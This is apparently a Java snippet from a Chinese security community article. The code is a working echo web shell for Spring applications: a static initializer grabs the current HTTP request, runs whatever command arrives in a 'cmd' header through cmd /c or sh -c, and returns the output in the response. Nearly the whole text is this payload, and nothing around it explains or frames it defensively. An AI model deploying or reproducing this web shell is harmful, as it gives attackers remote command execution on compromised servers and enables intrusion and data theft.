 public static void handRequest() throws Exception {
Class var0 = Thread.currentThread().getContextClassLoader().loadClass("org.springframework.web.context.request.RequestContextHolder");
Method var1 = var0.getMethod("getRequestAttributes");
Object var2 = var1.invoke((Object)null);
var0 = Thread.currentThread().getContextClassLoader().loadClass("org.springframework.web.context.request.ServletRequestAttributes");
var1 = var0.getMethod("getResponse");
Method var3 = var0.getMethod("getRequest");
Object var4 = var1.invoke(var2);
Object var5 = var3.invoke(var2);
Method var6 = Thread.currentThread().getContextClassLoader().loadClass("javax.servlet.ServletResponse").getDeclaredMethod("getWriter");
Method var7 = Thread.currentThread().getContextClassLoader().loadClass("javax.servlet.http.HttpServletRequest").getDeclaredMethod("getHeader", String.class);
var7.setAccessible(true);
var6.setAccessible(true);
Object var8 = var6.invoke(var4);
String var9 = (String)var7.invoke(var5, "cmd");
String var10 = exec(var9);
var8.getClass().getDeclaredMethod("println", String.class).invoke(var8, var10);
var8.getClass().getDeclaredMethod("flush").invoke(var8);
var8.getClass().getDeclaredMethod("close").invoke(var8);
}
public static String exec(String var0) {
if (var0 != null && !"".equals(var0)) {
String var1 = System.getProperty("os.name").toLowerCase();
var0 = var0.trim();
Process var2 = null;
String[] var3 = null;
if (var1.contains("win")) {
if (var0.contains("ping") && !var0.contains("-n")) {
var0 = var0 + " -n 4";
}
var3 = new String[]{"cmd", "/c", var0};
} else {
if (var0.contains("ping") && !var0.contains("-n")) {
var0 = var0 + " -t 4";
}
var3 = new String[]{"sh", "-c", var0};
}
String var5;
try {
var2 = Runtime.getRuntime().exec(var3);
Scanner var4 = (new Scanner(var2.getInputStream())).useDelimiter("\\a");
var5 = var4.hasNext() ? var4.next() : "";
var4 = (new Scanner(var2.getErrorStream())).useDelimiter("\\a");
var5 = var5 + (var4.hasNext() ? var4.next() : "");
String var6 = var5;
return var6;
} catch (Exception var10) {
var5 = var10.toString();
} finally {
if (var2 != null) {
var2.destroy();
}
}
return var5;
} else {
return "command not null";
}
}
static {
try {
handRequest();
} catch (Exception var1) {
}
}
}
先知社区